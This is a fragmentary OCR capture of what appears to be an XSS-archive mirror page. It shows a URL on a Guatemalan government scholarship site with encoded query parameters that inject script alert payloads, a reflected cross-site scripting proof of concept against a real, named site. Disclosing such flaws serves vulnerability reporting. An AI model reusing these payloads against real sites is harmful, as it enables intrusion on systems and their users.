
URL: http://becas.segeplan.gob.gt/becas/listado_convocatoria
);%3C/script%3E&nombre_fuente=%3E&pais=%3Cscript%3Eale
alert(/xssed!+3/);%3C/script%3E&nombre=%3Cscript%3Ealert(
Cscript%3Ealert(/this+is+fun+^^/);%3C/script%3E%0D%0A
Click here to view the mirror
Cross Site 
Advertisements